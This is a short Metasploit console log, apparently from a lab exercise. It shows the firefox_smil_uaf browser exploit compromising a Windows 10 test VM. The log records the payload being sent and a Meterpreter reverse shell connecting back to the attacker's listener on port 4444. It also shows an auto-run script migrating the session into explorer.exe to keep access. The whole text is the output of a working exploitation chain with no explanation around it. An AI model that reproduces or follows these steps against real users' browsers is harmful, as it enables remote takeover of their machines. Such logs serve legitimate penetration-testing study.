 [*]                firefox_smil_uaf - Sending worker thread Javascript ...
[*] Session ID 1 (192.168.56.103:4444 -> 192.168.56.101:50265) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is firefox.exe (7808) as: MSEDGEWIN10\IEUser
[*] Session has User level rights.
[*] Will attempt to migrate to a User level process.
[*] Trying explorer.exe (5464)
[+] Successfully migrated to Explorer.EXE (5464) as: MSEDGEWIN10\IEUser
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.101:50265) at 2022-12-26 08:36:00 -0500
msf6 exploit(windows/browser/firefox_smil_uaf) > sessions
Active sessions
===============
Id  Name  Type                     Information                       Connection
--  ----  ----                     -----------                       ----------
1         meterpreter x64/windows  MSEDGEWIN10\IEUser @ MSEDGEWIN10  192.168.56.103:4444 -> 192.168.56.101:50265 (192.168.56.101)